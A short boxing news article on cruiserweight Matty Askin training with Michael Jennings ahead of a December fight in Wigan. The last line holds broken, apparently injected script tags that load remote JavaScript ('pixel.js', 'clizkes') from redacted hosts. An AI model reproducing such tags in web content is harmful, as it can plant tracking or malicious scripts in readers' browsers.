 English cruiserweight champion Matty Askin has teamed up with former British and WBU welterweight champion Michael Jennings at his Chorley gym, ahead of his next fight at the Robin Park Centre in Wigan on December 14 an opponent is yet to be confirmed.
Askin, 24, from Blackpool, used to train with Jennings when the pair were under the stewardship of Brian Hughes at The Collyhurst and Moston Lads Club and Askin believes that his old pal can get the best out of him and believes Jennings experience can help him reach another level. Askin (pic above) who was previously trained by Bob Shannon, has a professional record of 13 wins and just the one defeat in his 14 fights, and is looking to get back in the ring with Jennings in his corner.
"I've known him for a few years because we trained together at Collyhurst and Moston so I went down to his new gym and straight away I enjoyed it," Matty said.
"Mick's very knowledgeable and he's been at the highest level, topping the bill at Madison Square Garden against Miguel Cotto. His inexperience is invaluable and I think he can take me to the next level.
"He knows what to fights take, where I am in my career and he knows about taking the steps needed to become a great fighter.
"I don't know what sort of opponent I'll get in December and I'm not really fussed. I'm just going to go in there and do the things me and Mick have been practising."
After that December date, Matty is obligated to defend his title against tough Crayford battler Menay Edwards. The fight will go to purse bids on November 13 and take place before the end of February.
"I've watched a bit of Edwards and he's a tough kid, who'll be game. I saw him lose to Dawson, but I think Dawson smothered him," he said.
"I'm looking forward to it because it's given me a nice little plan for next year.
"If Jon-Lewis Dickinson beats Neil Dawson then I think he'll vacate the British and go for the European and if Dawson wins then I think he'll want to defend against me because I'm the only real blemish on his record.
"Tony Conquest got a good win against Wadi Camacho the other week and that's a fight I'd like as well. Conquest is a great guy and a friend of mine, but it's business and I'd love to nick his mandatory spot for the British title."
Jennings, said he was delighted that Askin's has chosen to join his gym. "It's great that Matty has been able to come down and train at our gym."
"I've known him for a while now as his first gym was at the same one I was at in Moston.
"A few weeks back, I saw him at the Reebok Stadium and he said he had been meaning to come and have a look.
"The next thing, he is training with us so it is something as simple as that."
The December 14 card is promoted in association with Steve Wood's VIP Promotions and will feature an English super-bantamweight title clash between current champion James "Jazza" Dickens and Josh Wale.
For tickets call 07885 978597.# src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://land.#/clizkes' type='text/javascript'>=script># src='https://#/clizkes' type='text/javascript'>=script>